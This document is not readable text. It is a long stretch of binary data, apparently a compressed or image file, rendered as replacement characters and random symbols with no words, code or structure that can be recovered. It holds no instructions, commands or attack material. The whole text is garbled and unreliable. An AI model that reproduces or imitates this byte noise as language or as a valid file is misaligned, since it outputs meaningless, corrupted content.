�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐc�9�ɓ(S�\ɲ�˗0c�TH�fə8s��ɳ�ϟ@[�+�ѣH�*]ʴ�? 0��xGԦӫX�j��U)s���� HU�]Ӫ]˶�[�8Ćv���"�Ƭ6�o_h�JY�B���oA��u��1�dp�-���F�j���X��;��}���R4C��a�Y�j���vLas�9��@��bLF�y�/h�`�\Q�� hr2����c���h������M^���Ug�қ�@��
�z6��!��p�s��( ��X�1��МF�D��	�6�F�AC�9�%��0^y���bM�#�5�@��b�Y����g"d!����c��؜g&Yw�e7А�]A$:�]DP��1���%�� �z�Ùh���l�9�?��(cA��5K�&��A���L}�Ɉ�~: hLnV���hq{B4]s�qh��M~	�s���d���\��jꩤ����%Q()��sE�h�3���n�3hD� �Mj�����뱛E�Ц~���A8��ߴ�,[��j�**���+5e2MXBT����Z�6ĄC�Y����J;���mc�A�:�B���)�~�C�@7[��aRs�]�1f���g�!�]C���_�����A�1�Ѭ�)Q�}e������~�p�&jH���2DM��\yP�N��M��B�V0�E��\w���`�v�@�Z�R��:�%�c�.��۽�L�/S2�� t��XE�n�X�fT�Da&�
D��_T�V�G��Rɱxc�G�ԹEY�uؤ�^z.�P�Jaf!�?/�W�23����W��B�{���w{8;o�/g��C�����9�������7�g�y��o~ъhiD�MY�4�����O#�9���p#|��-��o��kO�r2�8Dx������$Ov�� Q�'��� ��V��&�p�r���HaBHa
W �$�`"x1!
U(*@u㫉iX���&q����H�"�%	x:�9~��&:��pO�����=p��c���`�T�ޜR-0nqlz3����83��������AZ���t� C���,(� |���8 1�L��-����Bs8p�3�R���]<�Y\3IS�+��Bj�Iq��ly��,:i�V��ȃ.�hh�����նhE�d�g��H�b�L,�y�F����1�����qx�01��q ��{#D�P����!��� r1��A��ܢ�D��<2�v�ӈ�e"�6��Ł\�І:����ꇒj�1rj�����=ɍ6C�E�IҒ����"�X�������V�;�)�|�J"S*�q�<P�x"�����Q�RM�Ԙ�T��j@�r�z49����Q���zUQ�J��W�V��ժX��V�']\�xͫ^��W�V�!"EQ��&�����\�o��iq��&K����Y�lfP��Vv��h3q �)ĥTd)APKE�b��N�Al*@��ޑ�c��q+M'�3[�C�j���� (�
��md"!���6�G�(�Ks���C ��H���2Ļrq]!r��������|�K_Lb1�6� ����d� 5�(#[6�����?.{G�V��`ĭ+b�Ҟv�ة3���a��j�Ҩk2���p�����L�b�Ho,u{���r����\aA��c��m!��X�����j+ȑ�� ��!�����\_��j�,�4��V��h׼`81�k� e�LL`��	��-�Y�>3�kg �M�;��L9�fx"�b�,������Fjy�=Sf��/��o���#�cT��b CA5� �޴�檬Bk�ܺWnH_�M�b���^m�f;�C�,J�b7�ϥ��M��g��ðm"M��)GD�f4���vG.�O�&p�j��0��{�Q�� �F��!'��5]�5�\��� �1xXz$~�b�> � psD⸐B*�"��7���Ӳrio�ܤ۠4A�@�+\��W�9�ia�^�j6�Gt���G7�?��R��BN5z��Dڌ���+Buq�'瘆��>���h���]L47����Q�q�c�[NS�F��^ȁ�i{�QM�nw��'��;�2��� "!<ƥ������<H㏁#��`�ې�r�w�ВJf6�WP��Ju ����gj�VΩ�CK͊����Ǽ�q�f��>��k��e��i,?�Y���c?|�����؆!�;��{�xH�qK��G�buƵ�`����7|{P���ǈ������=�RM�7d�~�q�����yA�`dPw��5�w(fA�j�s8�E�#h5��oC4ws.����WPa�}}cZqU�'\�|�WZO0�O0��|�}�W}!`�J����}��}U�$۰�\؅��"d94Vj�P��pr\C.ǐR� �w��w1�	{'P"a� �Vwl�px�A�uGO�x�j؇o������ ��@�w>��R���X��Р�+w��m]����g��w�L�<({�j?�|A#Yp�VG�PMK8a�5�|��6:�a#s�H���T��^�:����{�]\C�� $�'��Az� ��E�u�]'�ǰU������A���x'�Q������؏�����y��"�xz�6��m\�||V��s��}��ъ���;_`��|ϧ�ӷ�A�r2@f@�*9�F�}A������o�V�sT�Pw��w�7 �:���9y䢇SPw��A�7�� G��1Q+���5�8Љ@��1bװwHā�@f��'H����#��6G���E��5W857A7C't��0��z�� �a�Ƈ;z����Z�w�!�n�7��X)���U&)'���)��c��N�0uח<�� _�`�B��G$Q�y��Yw��^�y���H��ǀ�ᜓX�yy���yщ������ٝ���۩�Iiy�ɖ!�gI0�7'1��}��}Vx����b��X|�w����'��G�qf �Ց�7��e�%�8�(B��6Y{�5K�M�^oiy���6Zw�rL�^!��w {WS)�.��Y)��F�(��|H@�B:�DZ�Fz�G��~����1v��{�'FT�� )!��7:UP������/��a���������G��g�p�!1�R.IbQj�3j�Ќf)'L*��%��<u�*z���ѧ���5���x�P�=���������7��j�nj�Pw0ध|�`)f*{��:� �Ɨk&��˧jQ���!���dj�����:{lj|���7�ms���9d�=y��~^��� �$�
�]s����	����Z��p�/z ଎z���:ؚ皪&��` Sp����������S`�՗	�:�v!x���J	"�{�W�0}X
�J{9(I�t{t��}��Ƈ|������虖�Vj|�
0ǚy8!�0!a��
I��\���P�Q䪳1Ҏ%�9k����"��Z�J�2��pҭ�*>+@��:%
O;��ߚI��Q���a���|+�	W�L��}�y;{}���6�9 |"����ʙ���	!�7��8�J�iz�AB�=F��B#X�ʶ�ǹ��WPqG��Sp������|@�
D�������:�����[q`�����g;|k������j�`��˗������KW���V8<��|��j���A��G��٠��$ˇ���d8K�Z�^c k;ƛ��ەf������'�k�/j�f[8�k�_	��0�a��п�� +P����l�h[QK.�I����P���*�0Op�n��;ò�a�� ��$������З;��4L{ộ�8�([!dGv���*{���1}�;d�wNێ�������\��:S X��=vxߕ��(Q[�3
'\��km�dl�	�0��Lx�"��q�6��0�_���}�`4�'Z�e���އ�T�|�@`���r
���Ċ���[�K�8�}qH��7ŗ)�}-;��j���J���x��ܹ���X#���]����
̹0�5��쬹��`�l���z\���~��#ι����⚰��|:��1m1b�V�G���gɗ<�j�Ũ��L�eJ����'[��<R����MV8�΋�;����)2V�d� Ȍ�1]�;kxw�e�_�р��޸�М�T	'V��%}�X,�#=Qq��g��L΁���:_�ռ����g��yF��XD�<���5��R	A�_gAV�ѷj�<�M|�b7ǀ�c��
񱢆њK�5-��Ԁ�\��f�^0��j��ьr!��S��*���_ܕ���qfPٖ}ٖ��@]}�K��<�E���=ڤ]�m�LKm���s�Q�	�nAc�t�~���7��]�
!�i
�O]k]�����1���!�����]�̾�_���Fݽ����-���qH�����_1K�Ǜ}�U�˟'E�����=��R��Kݛ���9���
W�aN���+��!��=��]�c�g��߰|` ���$N�ʩ� ��P��	UF�	N�r���Z�����^d���`�a�ת��k���1�OK�6���{�-�A}�f��*��A51.�pM��\,�n�㞳��1:�;b�`{1�b^��_�+���8��@:].�%���|�r�k�K�-f��+@��nܼ��m�p� ��A���Ш�;E��������ݔ^�V��-��a�{�����}99�G�W��Є�5t��I������ɽ�C�����6���-�p��w\��s�а����dX�מ�~ s���^�k��>���N�=�P�����޹�ꫣ�R=�^��Q]��m�3�z���e�ۯ\5��	o���a��j^퐉��^q��H�ҳ��
T�����+�X�F��	�1�QK7r�g��`��±w�@�������A�
���d�����C���^�RanR��𣉠�5yM*_Oo%���*֦9�2��s��h��� �G�8��?��wD_߲���������ߝhz���0��
�fyR ��9�+��Z��.<�4Oz���žZ������t��u�ř�ñ��t�Ʊ2z�ۣ�nF�������Ou���䱈�1{�y���,��������fGi���R�	����ٲ�ϝ�o��9Ģ���������LO��	S�W��A�	.����Co��- V�6�	n�8���'Z���!G�A*\Yp��&=\+�I�pL���K�0Z��Q�7�.����S�Q�Q˒e�
�Y�n�*�믁O�&đ��٨۪^��v�8�P�U�Z-��1���6P�A)q�)�v7��+��8��޸�$6�`�/��ƭh�8�H�)V��ilЍY,�hq4�ҞrT]�5��eT]����t�DX�"P��"E��9d��)3��ya���-�����iz��=��`��dn��⻍C?+=&��P���� �b��"j����P;����i��
\���8bh�� 	��)��8�,
*�m~B-��K�?���J2k䨺Ē��8���0+?"���d��<�2&�\�������ǲ��o1�L�H���R���|( �G��[�F>V{(�b�6�L�(Ί�0�ς:LO����*�����F����(-p(F����Fm�QG��
( #��&O�+G��u $;�/�ʺ�%*g|O�,�d�է��5��n��$�"�V mM�
Ⳣ�P���|HZ����Z`��s��Y)������8��V[���I6H�T9H-�ER`���Ӄ�=F2�p�a�#~x1`�+�+��N�̐�c�!�x#�͘��c�b��D�6�}�"��vX.W](�rh�ϊҳ ���2Q0P�"DPܠ�(������4�Nlj�~s�����VHP�o
�ű DNK�j{��%�Ҁ��i���m\|p\�]�p�+�u�j�E��A|pPO(��W�rIM���qY�)�
}����t�'�y)�O7<��3'�*$o}� |�k���) Iꃄ��o��ZK`�?>A�+*F@ye����������>Ɗ���tg8�n~�~���Ŷ�,����X��&�����n"��2�0� s��\9򿃌#t�a�]Z7�c\@u� .^����Pg	9F�x >��u��g|����F)����>� y
j��p Ê�k6()HoHnk#��o3��q�KbF����x�����n!ʙ�C���h L�M�,5,�����R����,(Ӑ�;տ:"��� :H�*\A��3�3F��q2� #���'T���#S^���Z
J�L)�q��M(�w�n���"@�ET���rx�SAN�[&$Dm��/�a+��#��x��@ �K����>�Nr,�\7��#���t��M�g����a9�,�����$͙��#c�1�68�!�|2_�衍0�Y��E%���tIa�=��@JiJ�2ԡ�hE$*/�.$OS,HF��P^z�mJ�r�,��s��T�K���n�[�*2�\U�C%�Pѹq�E��D���H�nr*���E	�\�p��j�x�AVٓ%&�'�
r�_\���@�dЂ�Rf��-�0�)�B
���rQ3xîxUb.�����2�%-F1�X��u��1	eY��� 2=��g��YϚ=�jiH�$�<a�V���N��RiqɮR.�}��sq���3!0aN7���O`�I�ʵPeC�r�ų����"t�kE"]���s��Fqy!�Bv[ِI7�X@a7��uS���M��G6�IS��o4�݈E�yMo2�Ee0Q�������fpM������˭�4��k��;�9�{O�v�m�A�q�պ@��kt��0���^K��,��P��W�WpHc��c�f�Ǭ���I�����
f3�!��*�[����8��������QM.�U;��lb���f��c��F���[���M%;x�m$��;�nCh:0��|6�u6U�zi
����|ҕ��,�iBq�`˞\��R��Fu0�!h0|����T�)��x�����u��)I:��14H�o��":肧nf]��pmlg[�ٞ3m',�@�3#o&�l9��F/(�8]N;��p�Fsc�<3�Ӆ�7�F܊��~g�w���oCˢ�4�I����'���.kUdo8jB�5�'TD�Hs��2�/����7�×M�<dCrx�[�Q���ʱ�3����o���v����G�9)V�q7"�ujn��>:����gN���� ������D�HT���*�t�;,� @^�h؀������#x;ԾH�+��M���wQ^R!��MF�Y��6e
s��<�F
҈���>���m�^�C�3�^�F�Y����Q��.pЍ��)�C�Y�;I��@<�z�A#�f5	�mW���12hmċ�d �u�B�+���F��Xpi�Z�6e��u^���	�o��߰��Ī���AR�3%��K�/�L��ȬX>��	h����8cփ盜��3�b4π���q:Y�����'>����c�*��ɩF���|.�02%#�zۈJ��  (�<�辖���27"���;�$��*��#�'�7q�*DB%���H�-����2��?uk��3܆Y��D�k�����҃#�s��D����=�:�AS��D���+���+��=�2X� ����E�<��ASl��������C)��XCBly1"��ۡX���E�S"miE:��^4��C��`C=<������:<�J�"���X>X�C�PC?t4�S�@tH�B4	t;D���s�`����
�(��G���Lf�3��|�\�u<�S<E���:����z{��q� 4��J��_XH��ȇ��^z�,��Y22��H�
Ɏ��aISbe<�p�f4�m`IS�)��i��lȆm���Im䉚Č623P�9p�A;�2{4�
Ds�>��\�:�T�N�Ă�Jx�ʥ�t+:\ jE操yT�Z1��3Ň��\H��l�_��@�_����A�TH�S��K�����)�(#+̌dL)L̽�˕��4������I�pH0K(o(�ȫ�̀ ���M)=a�MٜMa8Ǜ�M�4��tܜM�\�M���Mښ��ʠ ���M�M����B������h��� �N Jjx�\�M\`��(��>oP���F�A!jp�^�%"32�Tȇx�������ƺόD��C&>��̈�+�L�L�9P�Ld�P��zO9���tM�aQ�a�K� �H� Q%N�q�B�q���������cQ`��݀Q���)��@R&mR'ERpb��Zχ܆.��Q⃼��8�E�_��U.5���_�� �R���j�R�L�Y��_|M��p�d�*�������9���Pa2Jm�Y��ayRH�Tm=$-�H��I�:�N=,ȘR-R��&��=�KMUUu�>�8H T�˂7�>��xH	�E�Շ��,����B"�L��(���b�U��U�\��]��uֽdȂ�ŌьCPr���yJg4�S\� x�aREQm&�TA�T�Y 	R�a�W��´� �U� $Ņ���k�W�=X�l+�;�b�LI�j��,��*�Ij�������E��؎�ȋ͆���l�X�t�@F�42��X��X�m���/�S��ɥ�҇����b��T#�s���PSt�a��Q{�ǘ`�G�T�X�M)0�T�Wiˁ ؀�Z�l���3_���}[Ņh˷,E�5E 0���[4��USAeӃ�۽-\�("�;��K��[�5\����Lx�PK��S]�/�5���9����l�����a��/� hתm���&�Q��Z�M���K%���y�zR�u��Q�3��}��S���� Y��ْ=�� )(�d�÷�^�^�5���^Szٺ�Y#��}\���"�ܿ����I� �n}H(�4DO�PP1���:�YU��p� ��%ޠ��E��U?�j�Tk3W����yQ�}J)����'h9Rmް}G��^�e�N4�~�)��uX��p V\�წa��6�����Uߌ0E#F�Pb�a ��e,#��	�O����[ `�C�q����B>0 @5 �Áx�� mH�5�`e���ٽ��ݭ���h�&���� R�Z����
�%�EU�Tѥ��a�0b�}b!�υ�[P6�'e��O�j_U~�'����9rU9��P�Sfe��_�P�,��5�l����cSaLh@ nH�`�q`R�wd��]=��J�\p��7F��=��I�LҠ����N��dG^gǐ�Us-�\� �(��{��k��(�d�gXeY�̜����,�V�,㹒Ko,��/>�c��o�h��hc�_��@�~ �s��i`!؀zPiF��A�@R��r�f��fJbR�I�q�0gȅʲ�iǸ�pfی�G�0���"Dn�Zߥ�[и 3 �d�-߬��T^��Ӫ��e�kS4��؍�菅h�;��\H��h������,h�?8@��i��X�i�Ѥ��` �n��)�a�q������4���0�f�P�Ә4��J�ic��I�lm�F�llf�58�3�m���y���ƺ�����e�0e�	����Ӗ�뎜 :P�+X�ƺ�n�p ��O��U� ��f�X�\��S��h O�C�~�w�i��瘐��Ρ������RqD��� �ࠛo���O�$�p��m���NH�pP� �T��n���[��~�AHq_qA�܂�%��f؀���p؆�[
5m���/[�(��o���~ʤr��b$G�2�f�WO�@
?E����V��(s�j��IL�����W��~q9��? ���� l�q�H��qzt!m@O�&�瓁r%w)Ƕ:Ur3������D*��E��p�|s��^�]��Vh��T>h#�n� h9�L"*��_��f���q�t�>�Vp��j������\tfovg���.�m[\g�vk�r��iW�0��~����+��a��s@i�s\�(h����R�vz����w|�w}�w~��eEsm�+n_u�v�[ЅHx�_��n]������ gdH�<� e���w��x�y�y��r�Bn��Xs%q��n�py뮫X�� �q`m �q�w���z�z�/z�gv	g�'q���UK�dЂ ` ��5 ������z��z�������^z����q�Hf��ׁ�{��xO�{��{�����{�gv	�{����<3�x��/|�8
�G�ny/|�_���	�?0�'�3�|�90�G�G�������|�?�><����#u�`�������ه&����*�2�|��9�Ϸ�������_}c܄0��?}����,�P~����x~���W}����~�����US���*�~�܂P~�>H�_����7~�D��x&`�7h����b,h� LX�a1�J���"ƌ/V���#�[�"���"ĔJTi�ǔ26��$Μ:w����'РB�
�y�M�o�!�4MA�3g2����ǩb	�f�ɣ���u�͗d	�t)p)&X�by��ToG0IJ����±�T����{+�Ȓ'S�ly�A�
G
����e��zY��X���ly�ٜ#GV��3��'�Q��e�����D�T�I�6u���A��n�iݺAꮷs������#�m$p�e���=A��˾���a}�G�,3��9�C�鷓|q}��IxÛ^�	X�A:(�Y�9u_T��C\q�!�\m:5li� �-��"B�}�"HoL��]����=(�=
��	Zn�	����5f\\QJ9�_͵��y9Y��(���Tg�v��#fq��Ɛrj��]����u�y'Q�I T_�'�jeY��1�d��~�DZ�):����x%�YҖl���:uz��*$И�!��Y
�Nd�9+���e���%h,Gȫ��U��m"C�ut��TibnQY�d��N�qiL�-SP��eJ;(��!d���e#�"*���i�d����;+B�¹B�:��}���!�ʢZ��~�Q�����|E��E�E�P������,�����B��&�ɶ2������|1�,��(�y/�9o�P��i+�}�i�D��3W�v1T(C��!�S�!\�|���{��۴h΅+���GW\���qi��'r��7q챤��w�Y�詌������ٲX�M��:+�x��Bj�GLjXK�"����d5��d!A&W,Pq�=�i��g��(�\?��vM���؎�UѦ&�Ů��,x�#&���F�&��;�)B�}&o�M�i,gB�1��u�G�X�kMn5�a�v�K�:Z�/�|n	��vچ���PGg�Z���6��Q^ᖔ�6�)�xbQ��
B4�L�fϻ cu*�4�b��N���� ��Q;������G[�Xz�x�}�q��xB��kX�;�r%��:���~�}-I)�s`rc�G�R� ���&6�'"|��$�2��.$�C�#C̇z*���gÞ�s>,PC�8�X�1(9���xD �X���"D}��� E�,R2��
YڦD6�=�lRJ�xF��GS�D�(<�H�d��_�r����H4S�I��;)��b U�H���~$��vR̄0�m�T]Y��� �g�z	�W�m�,* j&�p��4n�|�<�QlSF%�qP��h��w�/�Dl�+Ų���/I��`�5�^��q�Q��V�)�G��'�h08O�:^l�H�	��$�[ȸ)R���/�*���8�Dp�aT�O�N���U��玲�������=O�KV&�uU�1�u��$�3	ɏ�����I�G�(�d�cz�N�H�j�wN/x���K��%ˑ���Tg�T�����/�!��癟�t����=e'A�Oe�!/c"QDC�,�4�4�ht��C�@*@�rO{jL�N%C��m/*�dWv��D�I�<�ר1��w�'Pw"آ�sBb�^!k��=��peuB�}�q��݁���u͉��w��<��R����\o�˷��!B�knu"���Ee�C��@��aA7p��_��͍��ˮ!�8�e4ڼ.���!�U�d����ޘ�w����@5���(�̡�3���^lxd�9�V�?��if�N5���ļ]p�
L7��D�T_����3y;]�*��sa �L>`)��8�ʭ�0_3[?���8��Z�ĉ[w9�U߆|��Q'EԬ�O��U3�U�dGeL�ycu[Ԓ���ʌ =��2ӺJ�]˞�*ǎ%��L/Te^cCԼ��*�t��ʏhwT��6:,g��5�=�F+%p�,A��7��R�ʔ�Vw�ƶ�j�C5/�d��6[)���D�`aɧfQ����Xd�����8{Ÿ�>o%�d�dp�䊉��8E���u�R���,�v��z�S�/�sntA�P�˥\tM�>�c�iLa�ؔ[n��ͻ����)��O�ʛ��=b��ǹ�YԐ$��A��a~ 5[U�"�%��q �K�+�&���O�l�z�Tj�o� ��u��m��y�u��8X~��CNԦ����΃ܣ�����fI���Ѻ�O�%U�-8��z~V��f�b��FXh�t�,��~f���^�D']�k���<��=�o��VM��D�s�Aw�ٮ'��Hq�q��LD��-��E���G����P�NJY^#�l+�ɸZ�N������2���p>�9&�ۜ�wlOMP�����@[~J`��9V������������Y��=}}Ə{�y}ح�G��D��E��Њ5͖�D������	Q��Р`UA4�9�ҘLN�-R��_��G�I��ٟ򄆔�,����_|�ET��m`J b���nd���>5DF�W�W�y��M��I��\I�yDc��Ӥ��o�V/� ����yJ����S�����~]XW��9�J���f�$
��jSlR�d�¬[׭���D�����D�`U��ไɳ��p�M�޹���Nb�!)VD m�q��E��hL�
]��2_M�*�y�}��!?�Ƚ�VX��80�MʕS�NӐq����`
��������)\�X{��8��7�bܩ�I�
S��!Ң�a,|�N8cÔY���]�����R��1���H!�="$a�h���L��5X��Аc$׎��d�UPv��8� ��_[�#z��"�����u�4ʘ�|��"�b���0�!��E�4$omNLG+j��Y]2-�{Y66�K1�`u��T%���q�᥋9J�}��W,�Цa<��7�F�<3"��4L�N��0��[�����A��m`� ��эD���S�d����L@�kQ�V����^��9N
����Vo��<���[F�E�CΤ/������,r�@�����2��_��i���y�f�\DYH��@�P*�djm�d��|$HΡH��29�{�%A���X*�	�}�j�%,5G!���Z�&|�>1Q�ɫ�Ɣ D�eS�T,�Z�U]� ]'a%F.�A��tjfa�%�%Kk��X\g�Z�)Qj����S�K�E����3mU�`���)�zvT~e\�T����g���Q�Ea�U�H&��q����g5�g �����Q�Є�.��)w2'Ebx	����]!���%�t�)\�VdS�ϙ��EIM����i�np<Mi��!�s>�ig��:h���Y᜶G���c�i�ǋ���P֙
T�
�&&�T!�I�h��gT���������(�����̀�u��1�Kō��iH] �@��$��f<.j�IT)�IL���c|[6����	����WP���Y_����Ŭ����l�P�|�e���j���~F�����Ik����L\���HI�D]{���L�* �H�
+�*K� ,*�Ǔy!���H/��12࣭��qk�&�h�+X�^�����ƫx�+A��MY���kX�b?�W�D�:Rp_Bka�J��Y!���FyJ�:l�l�����<�`q�J|T����Y@��Z!ҍ�q����Ȇԡ��$�ȅ��g�
�.ڛpΑ��O�ޥ�_,��ب�2V�S��Ѯ�=�~�[N4k@N`q�$�Rd}i�CpƎ��5�񜛧�|��+�2IT�D��t�����$�3���&S]lA���
���D�`.*���R�h��%1�)0�Y�:�p��$ŵ�vnq�ǻ�����r��Q�%���R����nm��+���0��re�eo�!�-��<��v�=*[P��W�ύ�ۑ��GrUKН`��`�@XG'F��6��"'�2�.D�بk�M��L�FXҪP~L����\��:G�������,d�[2ƈ_Ԥ��\
E�D��D�}*f��Uu� �q�[0�F�-p��Дpr��R�+C).��	��խm�W�ɓ�j�rT�P˅)A�G���g%�1��/�����I�U]��-��鍺�؞���ӽ�o��k�!q?rw�M�TW	��OaY�MP\��a�f��F�%�l��C�olKE�#���r�F�ydD+C�-+�rST�Dq�Op/L�2���H�2miL�M��-?���x�3�|f�y��Y �O��!�0�q1���"7��-�3GEF@3<_[��q'7\�Ț���Dl�+�.�U(��1�F+OFT3J0���r<7���3O��;Ś��˪;�IFd4������u8�H���ԗ�tu@�H�4K��K�4LǴL�4M״M�4���A(؀O�4P�P5Q�Q5P�b1�A$DB<5TG�TO5UW�U_5VG5No�Bw�W�Nl@O#5Y��Y��O���ts)W�h-؞+�u�v"i\GJ\��I�AV�`6ak�N�r!���,�<�<�,�c��H�L��d��2�f�����,�. ��:��j�6k��k�6lǶl��j�W߶W;"�5o��o��;HT�bO�GC<b��]׵7gv9��r?7g�6vg�vW�N��HP�T�wd[6y�w1X�;��d��b[��$�0�L��-�@T�_ m���7��6��6�/tN��o'��5��t󹩝?8�.6_��]km�u_��T܂e��uo7���U3� �CDdK4�'�y��x�7,�;<�c_�w[�c��`�fg6y��d[�wx�@�'��/9/�D�?�����O9����8�{w'ZE8�gs6uo��g8g�B)K�lp��T`����y��n�֚9{;�t����y�x��xyo6�Wv'^6gD��e?����eo�3��Ozl8�_:� F�o��{��u\��qC�wc�%�^� }���{�)��z�ǂ.LtL�5 ���xz�[�� ����x?D�{J ��dSv{;��[��wd �_;��� c:�?�G�Q�D���D܁x ��;H��< �O�Aptu���g�;�w@��k��������$�9~uD�O�N�Ax@��D�e�'�<8c�@�k��z��dO��;{7;��w��ı{|�;�c�-�o���D@�3��{�'�BN����<���3���ϻ��Nx�����7}�߁G��,��3D ���sp���%�D
�=ٗ���٧�ڧ@P�sG85T�DH��������AED=�{B�>��=P�{z���A3�6<>���O>NL~�Cy_T��N̼ԷHD@�{ ���~�G���'��ѿ>���~e�5p�D < �@40���,�8�Ԁ0=�KD�?���L ���P�9�p����g��o?��뭹a��G��@�G?���3���O �׿��/@����?�3��6�	�waB�
G4�bD��,�hq��m�=��˚5��[Wa�+Y�t��MF�c���i&B;y���hО9��0J�ߝ�v�b��C�M�<�(��M�1X�u����w�*|�.b1��r�p�n\�s��-{Pm1��޵�l�3�Nv6�d˃<�Z:�F�h��m)l��?]��iA���6}:󅆙g�Ht��Qw%ɲ!����ۉ�	6��X'Q�˙37�(�;Z�Z]��)�N�?�g%�������ĵD�w�>��[z�V(��%S�ʏߡؓ"�f���꯺2���R���N��B
�*F��$Z#�d������j�Z	A�2QC�b���d����)�V�j��Lq��CG ��7k���lD��5����*3sp����j��ق��d@�]���-̛
�/�܎��B�X�[�
��S��z2�s�h��	��� 3����H%U�hFB	Po���S���<�t�NCj�S����SkG�F
�Rk����Bk%5c� {涕�|�)�� 	�r�J� ��>���q<�j@r��ď�����o�i1@GhFB�h��T�G�F�$�@��.�6P^�BH�Fd����`��n�`c�%)�Ō�8���>��)����ʫj��C*Ǥ�,�w�l��TJe߲�YZR�Kn8(���P �f1X�馓F�j��$Jw���nEs)3�|��\Pw�<��w%7�v��	ek�_� �P����eDEV�X�g��A6���6��S6�x'��������E�����ۭ��L�a�XsRj�	��@�C)u�P��2�<�SL��'�*+��Yb`ƒ:�n�b�]�q��D/X�v���ǘ��?�w��z�7�W��v�	�	��A"���	�A"���ߣ�G����ih�9uC
�F���n�G�09�����A<PA��2��u��$o����Xe��Lf�[I����4.�2�?jp"�T� ��yT�#�D�)c���b��$(�*e���f�9kdna��̨H�nͰ��c��¦�����U��(�a_��A��$v����D�:	�^����ؒ���%��I�"@�I�9H"]v�z%�`.�l� 	9��Lυya
Q��(�[��?�<�UR&Hj�B�FB��@`!X�����d#4c�j(,�M�kD��uv�ʄT =�aBj��$�G�L��$W�ar|�D�@�7=����)[�J�E���G!�y
*�9C�Do�9HF�4��u�ɡoB���`P�[	&}�CD�$��?�"9��s��H������f�;�QȲ��@oC�(��:),ά���,D�1����(�XJA#� '�����@e��җB2y�k�^��9و�	_��A灯��jG�"��t�$�XG9�{�H &qFj$=�}�Ja\z$��p��J=)z�u���aDɳQ(�����b[jKc� ������!
 ja� �hx�0�{@�:6_&ġ�B<�̇f�v�l���*xD�s�-H�S2�� �lL�c�*o9M�BT'9I�*��)N1eL��	!{�j�����)�XXBU&���ԡ6�l1Ǧ�q�G'"��v�`��?�&mBr��-�㊂���V�u�"��?�Jɹ`l��0ZMl2���J,W{���p2���B`9ʾ6�bW�婬��m	�ڹA)�	5�"{���ʻ��%D���4sa*��A��&��wz�0Lp����XD�{_`h�L����^qLX�Lb?@n��ԤQ�����>�P*�R�
���b�EY���~)~R�l��a����Lz��N�3M�A�?"�.츲�j�*"�h r
�F!�@K���︳~L1�9�!- s�>O��t��v��i.p;��9N"Q�*C��$�����+[��F*5mw��]�8��ge�F�0cm�E�$t�A�0J�v��Hu}�f���~�H�P�� }k(^�>%�#ݪm���ٱN��8��= �e��A����PBV�<��l�nQ�
�D$� Ov�iH����qg��������Q9�Vl�#��|wf6��24?0zfp�6�0������i�?�90,���T�7�Ff����O�d؆�y)	Q
��lS�Off"mg�9�YW��ff0BR�Y+���4�\���*s��vx�	841��Α�tcv3��B��>�ASoQ��
vH�0xb��U����ݘ�t�A�Q��=�Te9U��Y���@m5f�����&�xM_I�`�'.����Qʓ��ZW�R��3�0���қ����H�{���'��G�I��i�jcr��!&����O��#7X"�扑��l���)�,��ީ��n�Zs�+��R��po�����	+`k�X�|������.�|���"���hHN�˙������Ɓ>��lj2���$�����Hi������愥��w4��)��I�Ȁ(Ȯ��e,�p�\�����-3��xagxA6���tk�`�"L����.�F8�e��2|e�����䆐
��X�
�b�Il`$J��c.��F(}�#t��G�K&r�F,!��$�#uZ���L?����Q������4�
�ΓB��<B��t.�nCF�L>�,��B�KCް��)���00�1��n��%�⪀�5.�1g$�@��Z���v�j��)x��B���̤2��sb�Z�B�b|Ga� GȢ�<�H2R#��"3c5�䈘���|(;�&0R0u�P�c�P�o1lo=a�&'�$e���%\��n���(�� �QC�	�jF*��?���~�㤧�XS����4!�Q�Р[� ���on�ާ"g���:�$,�6VV�H�!�$!#+�I��B0�0s0�b��!�E�ȇ��L&�R&` �B8\BXjc��	v�X��=0�Id���x��*@� 5� <!5��r25U�5�r&�� ��Ξ�`�"I�$���Aб]�/"Ҟs��`p����A�r��#(e���%�ȇ���⦞b!5�!5�0��=��=�B0d15DD�)�e kI��1i�L6s�e ��E4c�6�A�AۯG @, uZ$��"NnhޞB�`B�$x�@��.� @S����E�� XTC��N�E��� 2H��l�@^���hb�3=��H��=s�"C3="��v1<�r%H�*�+�*��)I�=�E����AǔL4'"� &�T�8�n�%�X��%RN*��]�� @��E[�E�3=<�& �̓R��%$�o��X|(�:e��S�TH��H7uSgb.�>�3=��#B���+,��h1���:�t%>���@g.Bu4�TW�47A��T�y��|RNH"��Ĥ����o�~T�����p V���5��F��jbF���*}VTβ7��;b&1N)X�&=3�'�US9U_�s"Ba�T/@5F�
�>;�[B��p�xj�g< ��K�F�ͺ�-,A/>�Ev�c4#"!��W�`�4��
�g�K�4!�f%����x)'
bp`j�|A����:�8�AF�`��%^��X�S��%N����Rg($�&ȕk��k�lkb3s�tM�6MӴ`�!�m�6/�C�`��E�`i\�1���HjJ��%��wF�o#b.>5C�!0��qua3nr'7rrWr�0�q��r1�sAWru�3�6mA�d��`��6=>D��}ZB��^ƩZ�%"��d�4  	��>@�SP&:�� "�t�k'�F~�S�4U|� T��zy�i%nzG�8|�W-F ��f�7	6`�Tmזm�w���!�v/Z�g�%zG��o� ,�g�Z��.�c�!@�q9ׂ/x>6ׂ�BrUCs�q=sc�rUcM���ϖ	�`��J�O"wB_�E^b��r8��Z� ,, `ʗ��؈�؈�7|����x'�vk�zÖt�VM�`�x` ��t��u�w��7����n�؍�q#!�6n֎1$n�XI7`�l��ҸsG z7C5`B�Xy��Xp@��`��vX���e��3����T
,����KٔOl�ՉW���"9&I�|�v}a����+`@
��W�!9��W�Ǹ~�x`��p�X���.,!�#�~��v��y��@
